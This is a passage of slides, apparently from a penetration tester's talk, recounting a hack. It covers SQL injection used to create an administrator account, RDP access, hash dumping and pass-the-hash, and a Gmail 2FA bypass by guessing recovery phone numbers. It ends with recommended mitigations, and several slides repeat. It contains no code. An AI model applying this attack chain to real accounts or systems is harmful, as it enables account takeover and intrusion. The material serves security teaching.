- But google is smart enough to block us after 3 failed attempts.



- Now we have to just brute force the recovery phone number against 36 phone numbers.
- But google is smart enough to block us after 3 failed attempts.
- Logically, we sorted 36 results based on account creation date.

- Now we have to just brute force the recovery phone number against 36 phone numbers.
- But google is smart enough to block us after 3 failed attempts.
- Logically, we sorted 36 results based on account creation date.
- We got a hit on the 4<sup>th</sup> number in the list.

- Now we have to just brute force the recovery phone number against 36 phone numbers.
- But google is smart enough to block us after 3 failed attempts.
- Logically, we sorted 36 results based on account creation date.
- We got a hit on the 4<sup>th</sup> number in the list.





### BYPASSING GMAIL 2FA PROTECTION (280,125 unread emails on support account)

| $\leftarrow$ $\rightarrow$ C $\hat{\bullet}$ mail.goo | gle.com/mail/u/1/#inbox                                                               | 🖈  🗛 💷 📔 Incognito (10) 😸                        |    |
|-------------------------------------------------------|---------------------------------------------------------------------------------------|--------------------------------------------------|----|
|                                                       |                                                                                       |                                                  |    |
| = M Gmail                                             | Q Search mail                                                                         | • (2) (1)                                        |    |
| - Compose                                             | □ • C :                                                                               | 1-50 of 280,137 < > 🧮 👻 🏟                        | 31 |
| - compose                                             | Try on a new inbox: Classic Important first Unread first Starred first Priority Inbox | rst Priority Inbox X                             |    |
| Inbox 280,125                                         | 9:01 PM                                                                               |                                                  | 0  |
| ★ Starred                                             | r 📩                                                                                   | No conversations selected                        | 0  |
| Snoozed                                               | 9:01 PM                                                                               |                                                  |    |
| <ul> <li>Sent</li> <li>Drafts</li> </ul>              | BV 📩                                                                                  | You are currently using                          |    |
| <ul> <li>More</li> </ul>                              | 9:01 PM                                                                               |                                                  | +  |
|                                                       |                                                                                       |                                                  |    |
| Support - +                                           | er 🛣                                                                                  |                                                  |    |
|                                                       | 9:01 PM                                                                               |                                                  |    |
|                                                       | 8V                                                                                    |                                                  |    |
| 2                                                     | 9:01 PM                                                                               |                                                  |    |
|                                                       | s 📩                                                                                   |                                                  |    |
|                                                       | 9:01 PM                                                                               |                                                  |    |
|                                                       | BV 📩                                                                                  |                                                  |    |
|                                                       | 9:01 PM                                                                               |                                                  |    |
|                                                       | a ż                                                                                   |                                                  |    |
|                                                       |                                                                                       |                                                  |    |
|                                                       |                                                                                       |                                                  |    |
|                                                       | 8V                                                                                    |                                                  |    |
|                                                       | 8:01 PM                                                                               |                                                  |    |
|                                                       | er 📩                                                                                  | Last account activity: 29 minutes ago<br>Details |    |
| ± Φ                                                   | 8:01 PM                                                                               | Program Policies<br>Powered by Google            | >  |
| ÷Ψ                                                    |                                                                                       |                                                  | _  |



#### PRO TAKEAWAY IMO

DO NOT, DO NOT, DO NOT EVER RUN DATABASE SERVICES WITH ADMINISTRATIVE PRIVILEGES

### MY FAVOURITE PART IN THIS HACK

- AV was terminating interactive shells
- RDP service running and open to public
- No RDP login credentials with us
- SQL server was running with administrative privileges
- Leveraged SQL injection and created a new user with administrator privileges
- An administrator user can dump hashes, perform PTH attacks, gain access to plaintext passwords, and perform lot of other escalations
- Access to backup server as well
- Gmail 2FA bypass

### MY FAVOURITE PART IN THIS HACK

- AV was terminating interactive shells
- RDP service running and open to public
- No RDP login credentials with us
- SQL server was running with administrative privileges
- Leveraged SQL injection and created a new user with administrator privileges
- An administrator user can dump hashes, perform PTH attacks, gain access to plaintext passwords, and perform lot of other escalations
- Access to backup server as well
- Gmail 2FA bypass

### MY FAVOURITE PART IN THIS HACK

- AV was terminating interactive shells
- RDP service running and open to public
- No RDP login credentials with us
- SQL server was running with administrative privileges
- Leveraged SQL injection and created a new user with administrator privileges
- An administrator user can dump hashes, perform PTH attacks, gain access to plaintext passwords, and perform lot of other escalations
- Access to backup server as well
- Gmail 2FA bypass



#### WHO'S RESPONSIBLE FOR THIS?

Is this the mistake of just

- Development team?
- Network engineers?
- Operation team?
- Hackers?
- Computers?

That's a separate discussion,

I will leave it for you to think, decide and DM me :-)



### **RECOMMENDED MITIGATIONS**

- Use of parameterized queries to prevent SQL injection.
- Services handle user data (For ex, SQL Server service) should be running with low privileges to prevent escalation attacks
- Do not use same passwords for all services
- Try to use a separate phone number for 2 FA and keep it isolated from personal use
- Do not expose unwanted services running on backend to internet
- Even if exposed, configure firewall to allow whitelisted IPs to connect to the service

### ANY QUESTIONS?



#### THANK YOU ALL FOR HEARING SO FAR

Contact:

Google: Rewanth Cool

Github: Rewanth Cool

Twitter: @Rewanth\_Cool

LinkedIn: /in/rewanthcool/

